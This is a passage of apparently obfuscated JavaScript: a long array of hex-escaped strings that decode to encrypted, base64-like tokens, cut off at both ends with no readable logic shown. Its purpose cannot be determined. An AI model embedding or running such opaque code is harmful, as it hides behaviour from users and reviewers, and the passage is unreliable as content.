\x2F\x77\x70\x44\x44\x71\x67\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x4C\x43\x68\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x70\x73\x64","\x46\x73\x4B\x6C\x77\x6F\x4A\x65","\x77\x71\x50\x43\x71\x33\x34\x75","\x56\x73\x4B\x58\x77\x6F\x44\x44\x6B\x41\x3D\x3D","\x77\x6F\x38\x43\x77\x71\x63\x76","\x44\x38\x4B\x62\x77\x6F\x37\x44\x6F\x77\x3D\x3D","\x4B\x4D\x4B\x68\x56\x32\x64\x7A","\x77\x35\x54\x44\x6A\x68\x49\x2F","\x77\x35\x6F\x69\x77\x36\x6A\x44\x6B\x53\x4C\x43\x72\x31\x30\x43\x48\x38\x4F\x43\x63\x38\x4B\x42\x77\x37\x64\x78\x77\x72\x51\x75\x48\x73\x4F\x55\x77\x34\x44\x43\x6E\x63\x4F\x55\x52\x48\x4D\x49\x54\x38\x4B\x57\x77\x35\x58\x44\x72\x53\x72\x44\x67\x57\x50\x43\x6B\x54\x35\x35","\x77\x71\x30\x56\x45\x32\x41\x3D","\x62\x73\x4F\x45\x77\x71\x58\x44\x70\x51\x3D\x3D","\x77\x34\x2F\x43\x74\x38\x4B\x42\x77\x70\x59\x3D","\x77\x70\x58\x43\x76\x4D\x4B\x4D\x77\x34\x6E\x44\x73\x51\x3D\x3D","\x56\x38\x4B\x6D\x51\x6B\x51\x3D","\x77\x34\x2F\x44\x6F\x48\x37\x43\x76\x77\x3D\x3D","\x44\x38\x4F\x36\x77\x34\x2F\x43\x6E\x77\x3D\x3D","\x77\x71\x33\x44\x6E\x48\x37\x43\x72\x51\x3D\x3D","\x77\x6F\x38\x43\x77\x71\x52\x79","\x77\x72\x31\x6E\x54\x63\x4F\x6C","\x5A\x4D\x4F\x2F\x42\x4D\x4B\x4F","\x56\x38\x4B\x6D\x51\x68\x59\x3D","\x77\x6F\x7A\x44\x68\x42\x59\x2F","\x56\x6A\x35\x6B\x63\x51\x3D\x3D","\x77\x36\x37\x44\x6B\x58\x48\x43\x6F\x52\x58\x44\x68\x38\x4B\x58","\x77\x35\x76\x44\x6E\x38\x4F\x72\x77\x70\x50\x44\x76\x51\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4F\x66\x4C\x41\x3D\x3D","\x56\x38\x4B\x6D\x51\x30\x41\x3D","\x58\x73\x4B\x62\x77\x34\x33\x43\x75\x41\x3D\x3D","\x77\x72\x5A\x78\x53\x63\x4F\x62","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x66\x41\x3D\x3D","\x77\x70\x70\x52\x77\x72\x62\x44\x69\x41\x3D\x3D","\x77\x34\x73\x49\x64\x58\x6B\x3D","\x77\x71\x76\x43\x69\x73\x4B\x61\x52\x41\x3D\x3D","\x77\x71\x74\x76\x63\x73\x4F\x76","\x64\x7A\x2F\x44\x76\x58\x59\x3D","\x77\x71\x74\x76\x63\x73\x4F\x68","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x4C\x77\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x42\x77\x34\x34\x3D","\x77\x36\x39\x4F\x77\x6F\x72\x43\x70\x51\x3D\x3D","\x58\x78\x46\x56\x54\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x38\x77\x6F\x41\x3D","\x77\x34\x30\x77\x77\x35\x2F\x43\x6F\x41\x3D\x3D","\x58\x4D\x4B\x43\x77\x70\x76\x44\x70\x63\x4F\x4C\x77\x70\x5A\x4B\x59\x77\x3D\x3D","\x77\x34\x73\x49\x63\x6E\x34\x3D","\x77\x72\x5A\x78\x54\x73\x4F\x59","\x44\x4D\x4F\x63\x4E\x4D\x4B\x42","\x77\x6F\x66\x44\x67\x73\x4B\x78\x77\x71\x4D\x3D","\x55\x73\x4B\x34\x77\x70\x34\x64","\x44\x38\x4B\x62\x77\x6F\x76\x43\x75\x41\x3D\x3D","\x77\x72\x77\x70\x4C\x4D\x4B\x6A\x47\x73\x4F\x4A\x77\x36\x72\x43\x70\x7A\x50\x44\x6E\x73\x4F\x72\x77\x70\x44\x43\x68\x46\x72\x44\x76\x73\x4F\x76\x77\x72\x58\x44\x67\x58\x38\x4D\x5A\x79\x49\x2B\x54\x41\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x4A\x70","\x65\x44\x48\x44\x68\x43\x38\x3D","\x77\x37\x4A\x2F\x77\x70\x50\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x39\x70","\x77\x37\x56\x51\x77\x37\x52\x66\x59\x73\x4F\x2B\x41\x33\x6C\x71\x77\x36\x6A\x43\x68\x73\x4B\x51\x54\x4D\x4B\x62\x77\x34\x5A\x34\x77\x72\x76\x44\x72\x38\x4B\x57\x64\x44\x58\x43\x76\x79\x6F\x62\x77\x35\x6E\x44\x71\x57\x58\x43\x73\x6D\x55\x3D","\x77\x36\x30\x6F\x77\x70\x4C\x43\x72\x68\x7A\x43\x6B\x55\x6F\x47\x56\x6E\x6C\x31\x59\x6C\x66\x44\x75\x56\x55\x6B\x47\x73\x4B\x67\x77\x72\x4A\x6D\x42\x30\x37\x44\x72\x73\x4F\x79\x59\x73\x4F\x79\x4D\x38\x4F\x2F\x5A\x77\x7A\x44\x70\x63\x4B\x39\x77\x37\x72\x43\x74\x54\x68\x45\x77\x72\x48\x43\x73\x51\x34\x6D\x77\x37\x4C\x44\x72\x57\x7A\x43\x6C\x33\x52\x2F\x4D\x63\x4B\x70\x77\x6F\x5A\x57\x77\x6F\x6A\x44\x68\x63\x4F\x30\x46\x53\x54\x43\x68\x45\x44\x43\x6D\x43\x74\x30\x55\x48\x64\x56\x47\x77\x3D\x3D","\x77\x70\x70\x52\x77\x72\x48\x43\x6E\x77\x3D\x3D","\x77\x72\x42\x2B\x4F\x4D\x4F\x37","\x77\x37\x54\x43\x6A\x4D\x4B\x47\x77\x34\x34\x3D","\x77\x71\x76\x43\x69\x73\x4B\x64\x46\x67\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4B\x77\x77\x71\x51\x3D","\x77\x71\x33\x44\x6E\x48\x6E\x44\x76\x41\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x48\x77\x70\x6B\x3D","\x56\x6A\x35\x6A\x4A\x41\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x62\x43\x69\x41\x3D\x3D","\x47\x73\x4F\x42\x77\x6F\x4C\x43\x74\x63\x4F\x51\x77\x34\x76\x44\x71\x46\x59\x3D","\x58\x73\x4B\x62\x77\x34\x76\x43\x76\x51\x3D\x3D","\x77\x35\x7A\x44\x70\x42\x46\x54\x77\x36\x37\x44\x73\x57\x62\x44\x6B\x38\x4F\x61\x63\x63\x4B\x39","\x64\x63\x4B\x34\x52\x6A\x49\x3D","\x77\x37\x4A\x2F\x77\x70\x54\x44\x70\x41\x3D\x3D","\x64\x63\x4B\x34\x52\x6A\x30\x3D","\x77\x71\x74\x76\x64\x4D\x4B\x35","\x77\x70\x6A\x44\x73\x7A\x68\x66","\x4F\x67\x58\x44\x68\x38\x4B\x30\x77\x35\x72\x44\x72\x6C\x41\x3D","\x77\x6F\x6B\x74\x77\x34\x6A\x43\x72\x77\x3D\x3D","\x50\x79\x4D\x47\x54\x41\x3D\x3D","\x61\x52\x4C\x44\x6A\x4D\x4B\x6B","\x58\x78\x46\x54\x53\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x76\x44\x76\x41\x3D\x3D","\x77\x6F\x62\x43\x6D\x51\x4D\x72\x77\x72\x6E\x43\x6C\x54\x49\x30\x77\x6F\x38\x3D","\x49\x38\x4F\x63\x46\x79\x59\x3D","\x4E\x38\x4B\x4B\x77\x70\x58\x43\x69\x51\x3D\x3D","\x77\x35\x55\x37\x77\x36\x4C\x43\x6C\x67\x3D\x3D","\x56\x38\x4B\x6D\x52\x6B\x51\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6C","\x77\x72\x31\x6E\x53\x63\x4F\x72","\x77\x36\x39\x4F\x77\x6F\x2F\x44\x76\x67\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6E","\x4D\x73\x4F\x69\x42\x38\x4B\x4F","\x64\x63\x4B\x34\x52\x57\x63\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x35\x77\x6F\x4D\x3D","\x77\x35\x74\x6D\x4C\x46\x63\x3D","\x77\x71\x30\x56\x46\x54\x49\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x6D","\x77\x70\x6A\x44\x73\x7A\x74\x61","\x77\x34\x73\x49\x4A\x33\x72\x43\x6F\x51\x3D\x3D","\x62\x73\x4F\x45\x77\x37\x62\x44\x70\x33\x55\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x77\x77\x6F\x6F\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x67","\x77\x35\x74\x6D\x65\x77\x62\x43\x6A\x41\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x37\x44\x6F\x67\x3D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x41\x3D\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x74\x45\x51\x3D\x3D","\x59\x73\x4F\x56\x77\x36\x66\x43\x74\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x6B\x33\x77\x72\x72\x43\x72\x79\x4E\x56\x4B\x4D\x4B\x70\x77\x72\x6E\x44\x6E\x54\x63\x34\x46\x46\x76\x44\x6E\x33\x56\x55\x56\x31\x48\x43\x6A\x4D\x4F\x71\x43\x32\x51\x3D","\x77\x36\x68\x64\x77\x70\x33\x43\x6B\x4D\x4B\x30\x58\x4D\x4B\x47\x77\x6F\x48\x44\x6A\x73\x4F\x67\x77\x71\x6A\x43\x6F\x38\x4F\x6F\x50\x52\x58\x43\x72\x55\x7A\x43\x72\x6A\x42\x74\x77\x6F\x54\x43\x6C\x63\x4F\x32\x50\x4D\x4B\x45\x77\x70\x5A\x4B\x77\x72\x44\x43\x6F\x43\x59\x77\x77\x35\x4D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x44\x72\x46\x4D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x51\x3D\x3D","\x50\x79\x4E\x53\x47\x56\x45\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x73\x4F\x52","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x52\x34\x3D","\x32\x70\x54\x62\x76\x4E\x75\x2F\x77\x72\x58\x59\x71\x64\x75\x6B\x32\x61\x44\x61\x75\x4E\x69\x53\x4A\x39\x6D\x77\x32\x72\x58\x61\x73\x4E\x71\x2F\x54\x4E\x69\x68\x32\x36\x6E\x62\x71\x4E\x69\x67\x32\x4B\x77\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x46\x66\x77\x3D\x3D","\x77\x70\x45\x33\x77\x6F\x51\x46\x48\x4D\x4F\x49\x77\x6F\x4D\x74\x77\x36\x63\x65\x63\x38\x4F\x50\x65\x73\x4F\x33\x77\x72\x5A\x2F\x77\x71\x6E\x43\x70\x51\x4E\x6D\x77\x70\x4E\x4D\x77\x72\x7A\x44\x6F\x77\x3D\x3D","\x42\x46\x4E\x76\x52\x46\x55\x3D","\x54\x4D\x4F\x45\x77\x36\x6B\x45\x59\x51\x3D\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x78\x77\x6F\x30\x3D","\x55\x73\x4B\x34\x77\x34\x73\x62\x77\x6F\x55\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x38\x4B\x48","\x64\x63\x4B\x34\x45\x6A\x55\x74","\x77\x71\x50\x43\x71\x79\x35\x2B\x77\x71\x63\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x45\x38\x3D","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x52\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x62\x53\x51\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x52\x6D","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x4D\x4F\x61","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x45\x6B\x3D","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x38\x4B\x6C","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x63\x79","\x44\x38\x4B\x62\x77\x35\x37\x43\x73\x73\x4B\x63","\x77\x72\x31\x6E\x48\x73\x4F\x6A\x77\x6F\x38\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x30\x73\x3D","\x59\x73\x4F\x76\x48\x54\x67\x30\x49\x32\x33\x44\x71\x73\x4F\x48\x77\x37\x66\x43\x6F\x32\x49\x68\x77\x34\x37\x44\x68\x38\x4F\x45\x54\x45\x72\x43\x6A\x73\x4B\x32\x77\x35\x68\x65\x77\x36\x30\x45\x4F\x73\x4B\x4E\x66\x79\x48\x43\x6F\x48\x56\x6B\x77\x37\x54\x43\x75\x67\x45\x6B\x77\x6F\x46\x64\x63\x73\x4B\x4A\x42\x6D\x48\x44\x71\x4D\x4B\x62\x77\x72\x48\x44\x6D\x38\x4B\x2B\x77\x72\x7A\x44\x6D\x30\x62\x44\x67\x48\x4E\x31\x77\x34\x76\x44\x74\x48\x5A\x59\x77\x72\x48\x44\x67\x4D\x4B\x36","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x38\x4B\x4B","\x77\x71\x48\x43\x69\x32\x2F\x43\x76\x42\x58\x44\x6D\x38\x4F\x51\x4E\x73\x4B\x42\x55\x51\x54\x44\x6A\x47\x41\x67\x77\x36\x5A\x68\x47\x41\x6A\x44\x69\x32\x62\x43\x67\x63\x4F\x54\x77\x35\x4C\x44\x73\x46\x6F\x44\x47\x68\x50\x43\x71\x4D\x4F\x33\x4A\x51\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x47\x65\x67\x3D\x3D","\x64\x4D\x4F\x42\x42\x51\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x7A\x43\x73\x67\x3D\x3D","\x77\x70\x70\x52\x77\x36\x54\x44\x6A\x73\x4F\x47","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x6B\x77\x3D","\x77\x36\x52\x4D\x77\x6F\x7A\x44\x67\x63\x4B\x38","\x61\x52\x4C\x43\x6D\x4D\x4F\x79\x77\x35\x77\x3D","\x77\x36\x74\x70\x77\x72\x51\x65\x59\x51\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x67\x77\x6F\x38\x3D","\x56\x6A\x34\x33\x4A\x57\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x5A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x51\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x64\x6A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x68\x34\x3D","\x58\x78\x45\x48\x48\x68\x41\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x63\x4B\x46","\x56\x6A\x34\x33\x4A\x54\x63\x3D","\x77\x6F\x52\x6B\x77\x70\x66\x43\x73\x73\x4B\x65\x54\x67\x3D\x3D","\x50\x79\x4E\x53\x47\x67\x55\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x5A\x68","\x49\x38\x4F\x63\x51\x43\x66\x44\x6D\x77\x3D\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x72\x77\x6F\x41\x3D","\x42\x46\x4E\x76\x52\x67\x63\x3D","\x56\x38\x4B\x6D\x45\x55\x62\x44\x67\x41\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x68\x77\x6F\x77\x3D","\x5A\x63\x4F\x39\x42\x4D\x4B\x59","\x41\x78\x77\x43\x77\x71\x33\x44\x6A\x51\x3D\x3D","\x5A\x73\x4B\x43\x77\x6F\x50\x44\x6B\x63\x4F\x75","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x75\x52\x67\x3D","\x77\x70\x6A\x44\x73\x32\x77\x49\x77\x71\x67\x3D","\x56\x56\x73\x75\x47\x52\x30\x3D","\x77\x37\x76\x44\x6B\x58\x4C\x43\x72\x77\x44\x44\x6E\x4D\x4B\x42\x5A\x4D\x4F\x52\x57\x7A\x76\x43\x69\x43\x46\x35\x77\x34\x6C\x31","\x77\x72\x6C\x6F\x77\x35\x6A\x43\x6A\x6A\x2F\x44\x72\x77\x5A\x53\x53\x38\x4B\x77\x4B\x73\x4B\x58\x77\x37\x49\x39\x77\x36\x30\x48\x46\x73\x4B\x4A\x77\x35\x4C\x43\x69\x38\x4B\x55\x48\x46\x59\x4D\x52\x73\x4F\x48\x77\x6F\x72\x43\x72\x6A\x76\x44\x69\x54\x6A\x43\x6B\x79\x51\x57\x48\x31\x49\x49\x77\x36\x72\x44\x67\x73\x4B\x32\x53\x63\x4F\x6D\x44\x38\x4B\x6B\x77\x35\x62\x43\x68\x38\x4F\x58\x5A\x38\x4F\x6A\x44\x67\x44\x44\x71\x38\x4B\x77\x4D\x38\x4F\x75\x77\x35\x72\x43\x71\x77\x33\x43\x75\x73\x4F\x66\x54\x58\x67\x3D","\x77\x70\x49\x65\x66\x7A\x34\x3D","\x77\x37\x68\x2F\x63\x4D\x4B\x78\x77\x35\x59\x3D","\x5A\x38\x4F\x42\x41\x6D\x41\x3D","\x65\x73\x4F\x4B\x41\x57\x48\x44\x6A\x67\x3D\x3D","\x41\x63\x4F\x61\x77\x6F\x50\x43\x71\x4D\x4F\x51\x77\x34\x30\x3D","\x77\x36\x54\x44\x70\x77\x2F\x43\x6B\x51\x58\x43\x76\x4D\x4B\x76\x77\x35\x6C\x47\x4A\x6A\x51\x3D","\x45\x4D\x4B\x32\x53\x52\x37\x43\x6C\x53\x4C\x43\x75\x73\x4F\x58\x77\x37\x67\x75\x77\x36\x54\x43\x75\x79\x51\x63\x63\x51\x3D\x3D","\x77\x37\x77\x64\x41\x54\x7A\x44\x69\x77\x3D\x3D","\x77\x71\x66\x43\x6D\x38\x4B\x58\x77\x34\x58\x43\x6D\x78\x34\x75","\x44\x73\x4B\x6C\x77\x70\x52\x4E\x77\x34\x54\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x64\x77\x70\x33\x44\x6A\x73\x4F\x6A\x52\x38\x4F\x70\x45\x51\x6A\x43\x72\x4D\x4B\x4E","\x46\x73\x4F\x4C\x77\x70\x50\x43\x74\x41\x3D\x3D","\x57\x38\x4F\x44\x4E\x63\x4F\x47","\x77\x36\x4E\x6E\x4D\x4D\x4F\x78","\x5A\x73\x4B\x52\x77\x6F\x66\x44\x6C\x4D\x4F\x34\x57\x77\x3D\x3D","\x48\x38\x4F\x54\x77\x72\x5A\x47\x4A\x73\x4F\x36\x77\x6F\x33\x44\x75\x38\x4B\x56\x77\x35\x62\x44\x6C\x41\x3D\x3D","\x49\x79\x4C\x44\x76\x44\x73\x3D","\x50\x67\x33\x44\x6A\x4D\x4B\x79","\x77\x6F\x58\x44\x68\x67\x4D\x31\x77\x71\x55\x3D","\x66\x43\x38\x43\x58\x56\x63\x49\x46\x73\x4B\x75\x64\x47\x50\x44\x71\x41\x3D\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x51\x50\x43\x67\x38\x4B\x52\x77\x37\x39\x46\x4F\x43\x6B\x56","\x77\x71\x77\x6C\x77\x35\x31\x76\x63\x4D\x4F\x58\x54\x52\x4E\x4E\x77\x36\x72\x43\x72\x38\x4B\x4D\x56\x38\x4F\x55\x77\x6F\x73\x79","\x77\x6F\x6A\x44\x75\x38\x4F\x4D\x77\x36\x54\x44\x73\x6A\x39\x48\x4E\x44\x77\x58\x77\x71\x6C\x6D","\x77\x36\x62\x43\x69\x63\x4F\x51\x77\x71\x2F\x44\x6C\x4D\x4F\x37\x77\x34\x73\x39\x77\x36\x6E\x44\x6A\x42\x37\x44\x73\x77\x3D\x3D","\x52\x4D\x4F\x66\x51\x6E\x50\x44\x67\x73\x4F\x36\x62\x4D\x4B\x32\x48\x45\x4A\x72\x47\x77\x3D\x3D","\x77\x35\x45\x6C\x53\x4D\x4B\x79\x77\x36\x33\x43\x6C\x73\x4B\x35\x62\x77\x3D\x3D","\x77\x71\x77\x6E\x77\x35\x56\x6F\x64\x73\x4F\x67\x61\x44\x42\x52\x77\x72\x37\x43\x6F\x63\x4B\x62\x5A\x63\x4F\x2F\x77\x71\x42\x4D\x77\x72\x6A\x44\x71\x4D\x4B\x2B\x55\x41\x3D\x3D","\x56\x4D\x4B\x72\x56\x73\x4B\x75\x52\x33\x7A\x43\x73\x31\x6F\x3D","\x77\x72\x54\x43\x68\x52\x45\x61\x77\x72\x54\x43\x67\x42\x42\x6A","\x77\x35\x33\x44\x6B\x73\x4F\x51\x77\x6F\x76\x44\x68\x73\x4F\x50\x77\x37\x4D\x64\x77\x35\x7A\x44\x69\x33\x62\x44\x73\x77\x3D\x3D","\x4F\x4D\x4F\x70\x77\x34\x48\x43\x75\x4D\x4F\x73\x77\x36\x76\x43\x75\x41\x34\x3D","\x77\x34\x34\x6B\x77\x37\x6E\x43\x69\x56\x35\x37\x77\x34\x56\x42\x51\x32\x35\x4A\x77\x71\x38\x3D","\x64\x4D\x4B\x7A\x61\x58\x4C\x44\x6D\x38\x4F\x65\x54\x73\x4B\x78\x48\x48\x52\x72\x47\x77\x3D\x3D","\x77\x6F\x6A\x43\x70\x4D\x4F\x52\x63\x44\x70\x31\x44\x42\x49\x3D","\x77\x70\x50\x43\x67\x51\x4D\x4C\x77\x6F\x33\x43\x6D\x7A\x45\x56\x77\x70\x44\x43\x6C\x32\x45\x51","\x41\x4D\x4B\x59\x77\x72\x6F\x54\x52\x55\x54\x44\x72\x73\x4B\x33\x47\x38\x4F\x4F\x51\x79\x41\x3D","\x77\x35\x4E\x36\x5A\x73\x4B\x4C\x77\x34\x2F\x43\x69\x73\x4B\x59\x59\x63\x4B\x61\x57\x48\x4E\x33\x57\x54\x39\x6E\x41\x6B\x58\x44\x71\x4D\x4F\x57\x4D\x51\x3D\x3D","\x77\x35\x48\x44\x69\x78\x66\x43\x70\x68\x6A\x43\x76\x63\x4B\x52\x77\x34\x70\x36\x42\x41\x6B\x61\x44\x78\x76\x44\x6F\x7A\x42\x6C\x4A\x63\x4F\x50\x77\x70\x6B\x3D","\x77\x70\x74\x6C\x77\x70\x50\x43\x68\x63\x4F\x66\x4C\x46\x72\x43\x74\x63\x4B\x34\x77\x37\x44\x43\x68\x38\x4F\x63\x66\x6A\x6A\x44\x72\x55\x74\x76\x77\x72\x6A\x44\x6C\x38\x4B\x6D","\x77\x35\x31\x61\x57\x73\x4B\x57\x77\x36\x4C\x43\x6B\x73\x4F\x50\x48\x77\x3D\x3D","\x77\x72\x58\x44\x6B\x63\x4F\x6E\x50\x67\x39\x69\x58\x32\x76\x44\x68\x38\x4B\x50\x77\x70\x59\x69","\x77\x71\x78\x2B\x77\x72\x52\x6B\x64\x4D\x4B\x6D\x54\x7A\x70\x52\x77\x36\x62\x43\x68\x38\x4F\x49","\x50\x7A\x76\x44\x69\x67\x33\x44\x6D\x63\x4B\x53\x4F\x73\x4F\x6A\x77\x34\x73\x76\x77\x36\x73\x36\x51\x73\x4F\x47\x41\x63\x4B\x32\x52\x4D\x4B\x34\x77\x71\x35\x70","\x77\x35\x72\x44\x67\x4D\x4B\x4C\x4E\x73\x4B\x5A\x52\x31\x41\x4A\x77\x34\x33\x44\x6C\x48\x6E\x43\x67\x52\x54\x44\x76\x44\x6A\x43\x6A\x41\x3D\x3D","\x77\x71\x37\x43\x70\x63\x4B\x35\x77\x36\x50\x44\x74\x67\x74\x44\x4E\x43\x49\x48\x77\x35\x31\x6D","\x46\x4D\x4F\x48\x77\x70\x72\x43\x6D\x38\x4F\x39\x77\x35\x33\x43\x75\x41\x34\x3D","\x50\x67\x74\x4A\x66\x58\x66\x44\x70\x73\x4B\x6E\x57\x4D\x4F\x2B\x77\x6F\x4D\x66\x57\x67\x3D\x3D","\x77\x72\x39\x63\x77\x34\x35\x70\x54\x38\x4F\x57\x46\x42\x52\x49\x77\x36\x72\x43\x72\x38\x4B\x65\x65\x63\x4B\x4C\x77\x72\x45\x79","\x54\x38\x4F\x41\x77\x6F\x48\x44\x76\x73\x4F\x37\x52\x73\x4F\x54\x47\x42\x33\x43\x6F\x4D\x4B\x30\x55\x46\x37\x44\x6E\x67\x44\x43\x70\x52\x6A\x43\x75\x63\x4F\x72\x77\x36\x50\x43\x6B\x6C\x31\x66\x77\x72\x6E\x43\x6A\x73\x4F\x5A\x63\x33\x2F\x44\x74\x31\x41\x56\x44\x41\x35\x32\x65\x73\x4B\x2B\x77\x6F\x37\x44\x72\x38\x4B\x69\x55\x38\x4B\x55\x64\x4D\x4F\x41\x77\x70\x38\x4C\x64\x63\x4F\x62\x51\x38\x4F\x34\x64\x46\x70\x6B\x53\x63\x4F\x71\x77\x71\x77\x46\x43\x38\x4B\x51\x77\x6F\x73\x47\x77\x70\x77\x59\x77\x34\x73\x62\x77\x35\x62\x43\x6F\x48\x33\x44\x6A\x4D\x4F\x5A\x4C\x63\x4B\x6E\x54\x73\x4B\x6C\x77\x72\x7A\x44\x6C\x32\x33\x44\x73\x52\x55\x4F\x77\x71\x48\x43\x69\x55\x67\x52\x55\x55\x58\x44\x72\x73\x4B\x4C\x77\x37\x4C\x44\x68\x57\x38\x51\x4C\x73\x4B\x4C\x77\x35\x33\x43\x73\x38\x4B\x51\x77\x37\x6E\x43\x6C\x63\x4F\x64\x58\x6B\x4C\x43\x67\x63\x4F\x50\x77\x6F\x62\x43\x6A\x4D\x4B\x4A\x4D\x48\x66\x43\x67\x30\x37\x43\x76\x38\x4B\x30\x58\x33\x44\x43\x73\x6C\x54\x43\x6D\x45\x5A\x68\x77\x34\x67\x4B\x65\x73\x4B\x57\x42\x38\x4B\x79\x46\x79\x76\x43\x72\x45\x77\x76\x52\x38\x4F\x31\x77\x35\x66\x43\x74\x73\x4F\x6E\x77\x70\x64\x56\x56\x53\x6A\x43\x67\x33\x30\x4A\x58\x6E\x73\x43\x59\x38\x4B\x76\x52\x4D\x4B\x4F\x77\x36\x78\x48\x77\x6F\x63\x3D","\x4D\x73\x4B\x4B\x65\x54\x50\x43\x68\x7A\x62\x44\x69\x73\x4F\x6E\x77\x37\x38\x34\x77\x34\x37\x44\x6B\x32\x42\x66\x51\x31\x58\x43\x73\x63\x4F\x57\x4D\x63\x4B\x66\x48\x54\x56\x35\x64\x63\x4B\x69\x77\x6F\x50\x43\x6D\x38\x4B\x7A\x77\x72\x70\x57\x77\x71\x64\x30\x4D\x63\x4F\x7A\x65\x73\x4F\x37\x44\x78\x39\x4A\x77\x72\x59\x6D\x43\x73\x4B\x47\x77\x34\x41\x4B\x77\x6F\x54\x43\x72\x57\x50\x44\x69\x51\x50\x44\x6E\x38\x4F\x37\x54\x38\x4F\x55\x45\x73\x4F\x50\x77\x34\x35\x38\x65\x47\x4D\x3D","\x4B\x63\x4F\x4D\x77\x71\x33\x43\x6C\x43\x7A\x44\x70\x63\x4B\x55\x4B\x30\x42\x38\x77\x37\x50\x43\x6A\x57\x70\x77\x41\x63\x4F\x48\x77\x71\x72\x44\x6C\x68\x30\x6B\x45\x51\x50\x44\x74\x52\x78\x49\x66\x33\x7A\x43\x6C\x38\x4B\x2F\x45\x54\x54\x43\x6E\x6C\x41\x62\x77\x6F\x51\x5A\x45\x43\x62\x43\x70\x73\x4B\x6E\x77\x72\x4E\x47\x54\x4D\x4F\x37\x77\x6F\x66\x43\x69\x73\x4F\x45\x77\x72\x77\x35\x4E\x4D\x4B\x32\x77\x35\x49\x3D","\x77\x71\x67\x44\x57\x54\x33\x44\x70\x63\x4F\x6D\x4A\x4D\x4F\x77","\x77\x34\x50\x44\x71\x31\x41\x2F\x77\x35\x30\x4C\x51\x38\x4B\x42","\x77\x6F\x35\x39\x42\x55\x50\x44\x69\x63\x4B\x44\x4E\x4D\x4B\x61\x77\x6F\x6C\x68\x77\x35\x66\x44\x75\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x36\x4C\x44\x6F\x57\x72\x43\x69\x47\x55\x4B\x42\x73\x4F\x5A\x51\x38\x4B\x63","\x4F\x78\x70\x35\x52\x56\x49\x74\x77\x6F\x58\x43\x6E\x43\x4D\x73\x77\x72\x33\x44\x74\x77\x3D\x3D","\x77\x6F\x31\x4B\x77\x72\x37\x43\x73\x58\x50\x43\x6E\x33\x63\x46","\x52\x63\x4B\x4B\x77\x72\x2F\x44\x76\x73\x4F\x2B\x42\x4D\x4F\x57\x50\x44\x76\x44\x75\x38\x4B\x77\x5A\x41\x3D\x3D","\x77\x70\x4A\x31\x77\x35\x66\x43\x73\x4D\x4B\x30\x56\x73\x4F\x42\x77\x34\x38\x3D","\x64\x63\x4B\x75\x4F\x63\x4B\x70\x58\x6D\x48\x44\x6D\x69\x4E\x4B\x77\x34\x6E\x44\x68\x54\x33\x43\x74\x4D\x4F\x77\x77\x34\x66\x44\x6C\x73\x4F\x31\x66\x7A\x66\x43\x6E\x67\x3D\x3D","\x43\x63\x4B\x70\x62\x54\x4E\x61\x64\x7A\x48\x44\x70\x4D\x4B\x34\x77\x6F\x62\x43\x6A\x47\x41\x3D","\x46\x63\x4F\x32\x77\x71\x74\x6D\x77\x34\x66\x44\x71\x4D\x4F\x4F\x59\x67\x3D\x3D","\x63\x4D\x4B\x44\x77\x70\x48\x44\x76\x